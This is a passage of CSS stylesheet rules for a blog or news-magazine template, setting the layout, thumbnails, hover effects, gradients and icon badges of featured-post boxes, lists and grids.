auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.tyard-wrapper .featured {float:right;width:50%;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 400px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #0088ff;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {position: relative;display:block;margin-bottom:10px;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 195px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 195px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:400px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 13px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #0088ff;border-color: #0088ff;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.featured-box {clear: both;}.box-menu-tab {position: relative;clear: both;width: 100%;}.tybox-wrapper .tyboxtabs .box-menu-tab li {padding: 0;list-style: none;float: left;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {height: 30px;line-height: 30px;padding: 5px 10px;font-size: 13px;transition: color .3s ease-out;background: #373e59;float: left;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {color: #fff;text-transform: uppercase;font-weight: 700;}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {background: #0088ff;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {position: absolute;right: 0;height: 30px;line-height: 30px;padding: 5px 10px;font-size: 13px;transition: color .3s ease-out;display:none;}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {display: inline-block;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0088ff;content: '';vertical-align: baseline;padding: 0;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#0088ff;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #0088ff;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;font-family:Ruda;}.tybox .ty-feat .tybox-rest.first-box {width: 60%;position: relative;float: left;overflow: hidden;margin: 0;padding-right: 2%;box-sizing: border-box;}.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {overflow: hidden;position: relative;}.tybox .ty-feat .tybox-rest {margin-bottom: 10px;overflow: hidden;display: block;padding: 0;position: relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest.first-box .yard-img {height:430px;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 210px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #0088ff;border-color:#0088ff;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top:50%;bottom: 0;z-index: 1;width: 100%;height: 50%;opacity:0.5;background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;background: #282828;}.tybox .yard-tent-ty .yard-label {z-index: 2;}.tybox .yard-tent-ty .yard-label {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tybox .yard-tent-ty .yard-label a {color:#fff;}.tybox .yard-tent-ty .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {font-size: 22px;line-height: 1.2;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(3) {margin-bottom: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #0088ff;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid rgba(28,28,28,.07);}.tyheading-head h2 {font-size: 15px;color: #0088ff;display: inline-block;padding: 12px 0;margin: 0;position: relative;}.ty-slide-show .tyheading-head {display:none;}.tyheading-head h2 a {color: #373e59;text-transform: uppercase;font-weight: 700;}.tyheading-head h2 a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0088ff;content: '';vertical-align: baseline;padding: 0;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #3d3d3d;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist-first .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;font-family:Ruda;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #0088ff;border-color: #0088ff;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #0088ff;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;border-radius: 2px;}.col-left-first .tyard-thumb .yard-label a:before, .col-right-first .tyard-thumb .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #0088ff;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #0088ff;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #0088ff;border-color: #0088ff;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum-wrapper .featured-box {margin: 0 auto;overflow: hidden;}.tysum .ty-feat .tybox-rest {float: left;width: 25%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(4n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygridbox-wrapper {overflow: hidden;background: #373e59;padding: 15px;box-sizing: border-box;}.tygridbox-wrapper .tyheading-head {border-bottom: 2px solid rgba(55, 89, 89, 0.88);}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #0088ff;border-color: #0088ff;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 150px;position: relative;display: block;}.tygrid .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bbb;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 